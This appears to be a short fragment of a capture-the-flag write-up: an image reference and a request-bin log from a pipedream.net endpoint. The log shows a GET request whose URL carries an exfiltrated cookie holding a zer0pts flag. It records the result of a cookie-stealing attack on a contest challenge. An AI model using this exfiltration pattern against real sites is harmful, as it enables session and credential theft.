 test
response {3}
steps.trigger.context {10}
steps.trigger.event {7}
body {0}
client_ip: 165.227.180.221
headers {11}
inferred_body_type: FORM
method: GET
query: null
url: https://enp4oaz0o4e4vlk.m.pipedream.net/?cookie=flag=zer0pts{1_w4nt_t0_e4t_d0m_d0m_h4mburger_s0med4y}
steps.trigger.raw_event {7}